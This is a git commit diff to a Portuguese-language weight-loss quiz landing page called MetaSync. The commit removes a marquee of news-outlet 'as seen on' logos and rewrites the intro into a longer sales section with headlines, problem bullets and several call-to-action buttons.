

==== commit fa964aae: "feat: reformula copy da landing page e sales page" ====
--- a/index.html
+++ b/index.html
@@ -1,10 +1,10 @@
-<!DOCTYPE html>
+﻿<!DOCTYPE html>
 <html lang="pt-br">
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-<title>MetaSync — Método Guiado de Consistência e Rotina</title>
-<meta name="description" content="MetaSync organiza seus próximos passos, acompanha sua execução e ajuda você a ajustar sua rotina sem precisar começar do zero.">
+<title>MetaSync — Descubra Por Que Você Sempre Volta ao Ponto de Partida</title>
+<meta name="description" content="Você não precisa de mais uma dieta. Descubra o principal bloqueio da sua jornada de emagrecimento e qual protocolo MetaSync combina com a sua rotina.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&family=Montserrat:wght@700;800;900&display=swap" rel="stylesheet">
@@ -505,56 +505,14 @@
       <div class="progress-bar-fill" id="pbFill" style="width:0%"></div>
     </div>
 
-    <!-- GLOBAL NEWS MARQUEE CAROUSEL AT THE TOP -->
-    <div class="news-marquee-wrap">
-      <div class="news-marquee-title">Como visto nos principais portais de notícias</div>
-      <div class="news-marquee-container">
-        <div class="news-marquee-track">
-          <!-- Item 1: G1 -->
-          <div class="news-logo-item" title="G1">
-            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
-          </div>
-          <!-- Item 2: UOL -->
-          <div class="news-logo-item" title="UOL">
-            <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
-          </div>
-          <!-- Item 3: Metrópoles -->
-          <div class="news-logo-item" title="Metrópoles">
-            <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
-          </div>
-          <!-- Item 4: R7 -->
-          <div class="news-logo-item" title="R7">
-            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
-          </div>
-          <!-- Item 5: CNN -->
-          <div class="news-logo-item" title="CNN Brasil">
-            <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
-          </div>
-          
-          <!-- Duplicate items for infinite loop -->
-          <!-- Item 1: G1 -->
-          <div class="news-logo-item" title="G1">
-            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
-          </div>
-          <!-- Item 2: UOL -->
-          <div class="news-logo-item" title="UOL">
-            <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
-          </div>
-          <!-- Item 3: Metrópoles -->
-          <div class="news-logo-item" title="Metrópoles">
-            <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
-          </div>
-          <!-- Item 4: R7 -->
-          <div class="news-logo-item" title="R7">
-            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
-          </div>
-          <!-- Item 5: CNN -->
-          <div class="news-logo-item" title="CNN Brasil">
-            <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
-          </div>
-        </div>
-      </div>
-    </div>
+    <!-- CREDIBILITY BADGE (sem logos de portais) -->
+    <div style="text-align:center;padding:10px 20px 8px;border-bottom:1px solid var(--border-subtle)">
+      <div style="display:inline-flex;align-items:center;gap:6px;background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:20px;padding:6px 14px">
+        <span style="font-size:13px">🔄</span>
+        <span style="font-size:10px;font-weight:700;color:var(--silver);letter-spacing:0.8px;text-transform:uppercase">Um método guiado para quem está cansado de recomeçar</span>
+      </div>
+    </div>
+
 
     <div class="step-wrap" id="stepWrap"></div>
   </div>
@@ -566,41 +524,10 @@
 
 function renderNewsMarquee(){
   return `
-  <div class="news-marquee-wrap">
-    <div class="news-marquee-title">Como visto nos principais portais de notícias</div>
-    <div class="news-marquee-container">
-      <div class="news-marquee-track">
-        <div class="news-logo-item" title="G1">
-          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
-        </div>
-        <div class="news-logo-item" title="UOL">
-          <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
-        </div>
-        <div class="news-logo-item" title="Metrópoles">
-          <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
-        </div>
-        <div class="news-logo-item" title="R7">
-          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
-        </div>
-        <div class="news-logo-item" title="CNN Brasil">
-          <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
-        </div>
-        <div class="news-logo-item" title="G1">
-          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
-        </div>
-        <div class="news-logo-item" title="UOL">
-          <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
-        </div>
-        <div class="news-logo-item" title="Metrópoles">
-          <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
-        </div>
-        <div class="news-logo-item" title="R7">
-          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
-        </div>
-        <div class="news-logo-item" title="CNN Brasil">
-          <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
-        </div>
-      </div>
+  <div style="text-align:center;padding:10px 20px 8px;border-bottom:1px solid var(--border-subtle)">
+    <div style="display:inline-flex;align-items:center;gap:6px;background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:20px;padding:6px 14px">
+      <span style="font-size:13px">🔄</span>
+      <span style="font-size:10px;font-weight:700;color:var(--silver);letter-spacing:0.8px;text-transform:uppercase">Uma nova forma de organizar sua jornada de emagrecimento</span>
     </div>
   </div>`;
 }
@@ -927,23 +854,176 @@
 
 function renderIntro(){
   return `
-  <div style="text-align:center;padding:10px 0">
-    <h1 style="font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;line-height:1.35;margin-bottom:12px;color:#143540">
-      Descubra o protocolo MetaSync ideal para o seu perfil
-    </h1>
-    <p style="font-size:13.5px;line-height:1.6;margin-bottom:16px;color:var(--silver)">
-      Responda algumas perguntas rápidas e receba um plano personalizado de jejum e alimentação baseado no seu gênero, objetivo e rotina.
-    </p>
-    <div style="margin:16px auto;border-radius:20px;overflow:hidden;border:1px solid var(--border-glass)">
-      <img src="before_after_graphic.png" alt="Transformação MetaSync" style="width:100%;height:auto;display:block;border-radius:18px">
-    </div>
-    <button class="btn btn-primary btn-intro" onclick="triggerSyncNext()">Começar minha avaliação ⚡</button>
-    <div style="font-size:11.5px;color:var(--silver);margin-top:10px;line-height:1.4">
-      ⏱️ Leva cerca de 3 minutos • Resultados 100% personalizados por gênero
-    </div>
-    <div style="margin-top:16px">
-      <a href="#privacy" onclick="alert('Suas respostas são confidenciais e protegidas de acordo com a nossa Política de Privacidade.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
-    </div>
+  <div style="padding:0 0 40px">
+
+    <!-- 1. SELO SUPERIOR -->
+    <div style="text-align:center;padding:22px 20px 0">
+      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:5px 14px;border-radius:20px;letter-spacing:2px;text-transform:uppercase;margin-bottom:18px">
+        MÉTODO METASYNC
+      </div>
+
+      <!-- 2. HEADLINE PRINCIPAL -->
+      <h1 style="font-family:'Montserrat',sans-serif;font-size:24px;font-weight:900;line-height:1.3;color:#143540;margin-bottom:14px;letter-spacing:-0.5px">
+        Você não precisa de mais uma dieta.<br>
+        <span style="color:var(--cyan-neon)">Precisa descobrir por que sempre volta ao ponto de partida.</span>
+      </h1>
+
+      <!-- 3. SUBHEADLINE -->
+      <p style="font-size:14px;line-height:1.65;color:var(--silver);margin-bottom:20px">
+        Responda algumas perguntas rápidas e descubra qual é o principal bloqueio da sua jornada de emagrecimento — e qual protocolo MetaSync combina melhor com a sua rotina atual.
+      </p>
+
+      <!-- CTA PRINCIPAL #1 -->
+      <button class="btn btn-primary btn-intro" onclick="triggerSyncNext()" style="font-size:15px;letter-spacing:0.5px;padding:20px">
+        DESCOBRIR MEU PROTOCOLO ⚡
+      </button>
+      <p style="font-size:11.5px;color:var(--silver);margin-top:10px;line-height:1.5">
+        Leva cerca de 2 minutos • Sem compromisso • Suas respostas ajudam a orientar sua jornada.
+      </p>
+    </div>
+
+    <!-- IMAGEM DE REFERÊNCIA -->
+    <div style="margin:20px 16px 0;border-radius:18px;overflow:hidden;border:1px solid var(--border-glass)">
+      <img src="before_after_graphic.png" alt="Evolução de rotina e acompanhamento MetaSync" style="width:100%;height:auto;display:block">
+    </div>
+
+    <!-- 4. BLOCO DE IDENTIFICAÇÃO -->
+    <div style="margin:24px 16px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:20px;padding:20px">
+      <div style="font-size:10px;font-weight:900;color:var(--cyan-neon);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:14px">VOCÊ SE IDENTIFICA?</div>
+
+      <div style="display:flex;flex-direction:column;gap:12px;margin-bottom:16px">
+        <div style="display:flex;align-items:flex-start;gap:10px">
+          <span style="font-size:16px;flex-shrink:0;margin-top:1px">😔</span>
+          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Você emagrece, mas recupera tudo depois?</p>
+        </div>
+        <div style="display:flex;align-items:flex-start;gap:10px">
+          <span style="font-size:16px;flex-shrink:0;margin-top:1px">🔥</span>
+          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Começa motivado e desiste quando a rotina aperta?</p>
+        </div>
+        <div style="display:flex;align-items:flex-start;gap:10px">
+          <span style="font-size:16px;flex-shrink:0;margin-top:1px">📋</span>
+          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Já tentou dietas genéricas que não consideravam a sua realidade?</p>
+        </div>
+        <div style="display:flex;align-items:flex-start;gap:10px">
+          <span style="font-size:16px;flex-shrink:0;margin-top:1px">🤔</span>
+          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Fica pensando que o problema é falta de força de vontade?</p>
+        </div>
+      </div>
+
+      <div style="background:rgba(0,122,135,0.06);border-left:3px solid var(--cyan-neon);border-radius:0 10px 10px 0;padding:12px 14px">
+        <p style="font-size:13.5px;color:var(--silver-light);line-height:1.6;margin:0;font-style:italic">
+          "Talvez você não tenha falhado. Talvez tenha tentado seguir uma estratégia que nunca foi ajustada para você."
+        </p>
+      </div>
+    </div>
+
+    <!-- 5. BLOCO DO MECANISMO -->
+    <div style="margin:20px 16px 0;background:linear-gradient(135deg,rgba(20,53,64,0.97),rgba(0,122,135,0.85));border-radius:20px;padding:22px">
+      <div style="font-size:10px;font-weight:900;color:rgba(255,255,255,0.6);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:10px">MECANISMO EXCLUSIVO</div>
+      <h2 style="font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#fff;line-height:1.4;margin-bottom:14px">
+        O que pode estar impedindo o seu progresso não é apenas o que você come.
+      </h2>
+      <p style="font-size:13px;color:rgba(255,255,255,0.82);line-height:1.65;margin-bottom:16px">
+        O MetaSync utiliza o <strong style="color:#fff">Protocolo da Sincronia Metabólica</strong>: uma jornada que organiza rotina, alimentação, comportamento e consistência de acordo com o seu momento. Em vez de colocar todo mundo na mesma dieta, o método começa identificando o bloqueio que mais interfere na sua continuidade.
+      </p>
+      <div style="display:grid;grid-template-columns:1fr 1fr;gap:8px">
+        <div style="background:rgba(255,255,255,0.07);border-radius:12px;padding:10px 12px;text-align:center">
+          <div style="font-size:20px;margin-bottom:4px">🗓️</div>
+          <div style="font-size:11px;font-weight:800;color:#fff;letter-spacing:0.3px">Rotina</div>
+        </div>
+        <div style="background:rgba(255,255,255,0.07);border-radius:12px;padding:10px 12px;text-align:center">
+          <div style="font-size:20px;margin-bottom:4px">🥗</div>
+          <div style="font-size:11px;font-weight:800;color:#fff;letter-spacing:0.3px">Alimentação</div>
+        </div>
+        <div style="background:rgba(255,255,255,0.07);border-radius:12px;padding:10px 12px;text-align:center">
+          <div style="font-size:20px;margin-bottom:4px">🧠</div>
+          <div style="font-size:11px;font-weight:800;color:#fff;letter-spacing:0.3px">Comportamento</div>
+        </div>
+        <div style="background:rgba(255,255,255,0.07);border-radius:12px;padding:10px 12px;text-align:center">
+          <div style="font-size:20px;margin-bottom:4px">📈</div>
+          <div style="font-size:11px;font-weight:800;color:#fff;letter-spacing:0.3px">Consistência</div>
+        </div>
+      </div>
+    </div>
+
+    <!-- 6. OS 4 BLOQUEIOS -->
+    <div style="margin:20px 16px 0">
+      <div style="font-size:10px;font-weight:900;color:var(--cyan-neon);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:14px;text-align:center">QUAL DESSES PARECE COM VOCÊ?</div>
+
+      <div style="display:flex;flex-direction:column;gap:10px">
+
+        <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
+          <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">⚖️</div>
+          <div>
+            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:4px">Efeito sanfona</div>
+            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você até emagrece, mas não consegue sustentar o resultado.</div>
+          </div>
+        </div>
+
+        <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
+          <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">💪</div>
+          <div>
+            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:4px">Força de vontade</div>
+            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você depende de motivação para seguir algo que não cabe na sua rotina.</div>
+          </div>
+        </div>
+
+        <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
+          <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">📋</div>
+          <div>
+            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:4px">Dieta genérica</div>
+            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você recebe regras prontas que não consideram a sua realidade.</div>
+          </div>
+        </div>
+
+        <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
+          <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">🔀</div>
+          <div>
+            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:4px">Estratégia incompatível</div>
+            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você tentou, mas talvez não tenha começado pelo caminho certo para o seu momento.</div>
+          </div>
+        </div>
+
+      </div>
+    </div>
+
+    <!-- 7. REFORÇO DA PROPOSTA -->
+    <div style="margin:20px 16px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:20px;padding:20px">
+      <h3 style="font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#143540;margin-bottom:10px;line-height:1.4">
+        Seu próximo passo não precisa ser começar tudo de novo.
+      </h3>
+      <p style="font-size:13px;color:var(--silver);line-height:1.65;margin:0">
+        Antes de recomendar uma direção, o MetaSync ajuda a entender sua rotina, suas dificuldades e o tipo de suporte que pode fazer mais sentido para você.
+      </p>
+    </div>
+
+    <!-- 8. CTA PRINCIPAL -->
+    <div style="margin:24px 16px 0;text-align:center">
+      <button class="btn btn-primary" onclick="triggerSyncNext()" style="font-size:14.5px;font-weight:900;letter-spacing:0.5px;padding:20px;width:100%;box-shadow:0 4px 24px var(--cyan-glow)">
+        DESCOBRIR MEU PROTOCOLO ⚡
+      </button>
+      <p style="font-size:11px;color:var(--silver);margin-top:10px;line-height:1.5">
+        Leva cerca de 2 minutos • Sem compromisso • Suas respostas ajudam a orientar sua jornada.
+      </p>
+    </div>
+
+    <!-- 9. REDUÇÃO DE OBJEÇÃO -->
+    <div style="margin:16px 16px 0;background:rgba(0,122,135,0.05);border:1px solid var(--border-glass);border-radius:16px;padding:16px">
+      <p style="font-size:12.5px;color:var(--silver-light);line-height:1.65;margin:0;text-align:center">
+        <strong>Não é mais um desafio de 7 dias.</strong> É uma avaliação inicial para entender por que você não conseguiu manter as tentativas anteriores — e qual caminho pode ser mais compatível com a sua rotina.
+      </p>
+    </div>
+
+    <!-- 10. CTA FINAL -->
+    <div style="margin:20px 16px 0;text-align:center">
+      <button class="btn btn-primary" onclick="triggerSyncNext()" style="font-size:13px;font-weight:900;letter-spacing:0.2px;padding:18px;width:100%;background:linear-gradient(135deg,#143540,var(--cyan-neon));box-shadow:0 4px 20px var(--cyan-glow)">
+        QUERO DESCOBRIR O QUE ESTÁ BLOQUEANDO MEU PROGRESSO 🔍
+      </button>
+      <div style="margin-top:14px">
+        <a href="#privacy" onclick="alert('Suas respostas são confidenciais e protegidas de acordo com a nossa Política de Privacidade.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
+      </div>
+    </div>
+
   </div>`;
 }
 
